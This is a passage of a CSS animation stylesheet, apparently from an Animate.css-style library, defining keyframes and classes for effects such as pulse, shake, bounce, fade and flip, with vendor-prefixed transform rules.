    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
}
@keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  40% {
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  60% {
    -webkit-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    transform: rotate(5deg);
  }
  80% {
    -webkit-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }
  100% {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}
@keyframes tada {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    -ms-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }
  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }
  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    -ms-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }
  100% {
    -webkit-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
}
@keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    -ms-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }
  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    -ms-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }
  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    -ms-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }
  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    -ms-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }
  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    -ms-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }
  100% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
  }
  70% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
  }
  80% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px);
  }
  80% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px);
  }
  80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }
  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }
  80% {
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }
  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
}
@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  25% {
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95);
  }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }
  50% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  80% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(0.95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
  100% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}
.animated.flip {
  -webkit-backface-visibility: visible;
  -ms-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotateX(90deg);
    -ms-transform: perspective(400px) rotateX(90deg);
    transform: perspective(400px) rotateX(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateX(-10deg);
    -ms-transform: perspective(400px) rotateX(-10deg);
    transform: perspective(400px) rotateX(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    -ms-transform: perspective(400px) rotateX(10deg);
    transform: perspective(400px) rotateX(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateX(0deg);
    -ms-transform: perspective(400px) rotateX(0deg);
    transform: perspective(400px) rotateX(0deg);
    opacity: 1;
  }
}
.flipInX {
  -webkit-backface-visibility: visible !important;
  -ms-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    -ms-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
    -ms-transform: perspective(400px) rotateY(-10deg);
    transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
